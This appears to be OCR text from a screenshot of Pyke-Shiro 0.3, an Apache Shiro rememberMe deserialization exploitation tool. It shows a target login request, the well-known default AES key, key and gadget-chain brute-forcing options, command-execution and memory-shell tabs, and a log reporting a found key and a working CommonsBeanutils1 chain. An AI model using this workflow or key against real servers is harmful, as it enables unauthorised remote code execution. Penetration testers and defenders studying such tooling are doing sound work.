 Pyke-Shiro 0.3
设置 关于 注意事项
地址 http://192.168.187.147:8080/doLogin Cookie Flag rememberMe 复杂请求 保留Cookie https
POST /doLogin HTTP/1.1
Host: 192.168.11.100:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:122.0) Gecko/20100101 Firefox/122.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
输入cookie字段名
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
输入密钥
application/x-www-form-
输入目标
Content-Length: 30
指定key kPH+bIxk5D2deZiIxcaaaA== AES-GCM模式 检测当前密钥 爆破密钥 终止爆破
利用链 CommonsBeanutils1 回显 TomcatEcho 检测当前利用链 爆破利用链 终止爆破
基本信息 命令执行 内存马
提示：普通url和复杂请求二选一，复杂请求中所有数据会被携带，https的复杂请求需要勾选https
【开始验证Shiro及key】 http://192.168.187.147:8080/doLogin
[+++] 检测到Shiro框架!
[+++] 发现Key：kPH+bIxk5D2deZiIxcaaaA==
检测密钥是否正确
【开始验证利用链】 http://192.168.187.147:8080/doLogin
[+++] 发现利用链及回显! 链：CommonsBeanutils1 回显：TomcatEcho
【开始爆破利用链及回显】 http://192.168.187.147:8080/doLogin
[+++] 发现利用链及回显! 链：CommonsBeanutils1 回显：AllEcho
[-] 尝试回显：AllEcho 链：CommonsBeanutils1_183